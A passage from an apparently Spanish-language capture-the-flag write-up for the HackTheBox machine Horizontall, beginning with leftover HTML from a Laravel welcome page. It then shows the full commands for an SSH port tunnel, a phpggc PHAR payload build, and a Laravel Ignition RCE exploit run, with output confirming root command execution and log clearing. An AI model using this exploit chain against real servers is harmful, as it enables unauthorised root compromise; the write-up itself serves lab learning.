Laravel's robust library of first-party tools and libraries, such as <a href="https://forge.laravel.com" class="underline">Forge</a>, <a href="https://vapor.laravel.com" class="underline">Vapor</a>, <a href="https://nova.laravel.com" class="underline">Nova</a>, and <a href="https://envoyer.io" class="underline">Envoyer</a> help you take your projects to the next level. Pair them with powerful open source libraries like <a href="https://laravel.com/docs/billing" class="underline">Cashier</a>, <a href="https://laravel.com/docs/dusk" class="underline">Dusk</a>, <a href="https://laravel.com/docs/broadcasting" class="underline">Echo</a>, <a href="https://laravel.com/docs/horizon" class="underline">Horizon</a>, <a href="https://laravel.com/docs/sanctum" class="underline">Sanctum</a>, <a href="https://laravel.com/docs/telescope" class="underline">Telescope</a>, and more.
</div>
</div>
</div>
</div>
</div>
<div class="flex justify-center mt-4 sm:items-center sm:justify-between">
<div class="text-center text-sm text-gray-500 sm:text-left">
<div class="flex items-center">
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="-mt-px w-5 h-5 text-gray-400">
<path d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"></path>
</svg>
<a href="https://laravel.bigcartel.com" class="ml-1 underline">
Shop
</a>
<svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="ml-4 -mt-px w-5 h-5 text-gray-400">
<path d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"></path>
</svg>
<a href="https://github.com/sponsors/taylorotwell" class="ml-1 underline">
Sponsor
</a>
</div>
</div>
<div class="ml-4 text-center text-sm text-gray-500 sm:text-right sm:ml-0">
Laravel v8 (PHP v7.4.18)
</div>
</div>
</div>
</div>
</body>
</html>
Según podemos ver se trata de: Laravel v8 (PHP v7.4.18), al ponerlo en el buscador lo primero que nos salta son exploits de RCE por lo tanto parece ser que vamos por buen camino.

Nos descargamos el exploit (https://github.com/ambionics/laravel-exploits) al servidor de Horizonte pero nos da error a la hora de ejecutar el exploit.
Intentamos ejecutar el exploit tunelizando el puerto 8000
ssh -i key -L 8000:127.0.0.1:8000 strapi@horizontall.htbEjecutamos el exploit y parece que funciona correctamente.
php -d'phar.readonly=0' phpggc/phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system id
python3 laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
--------------------------
uid=0(root) gid=0(root) groups=0(root)
--------------------------
+ Logs cleared
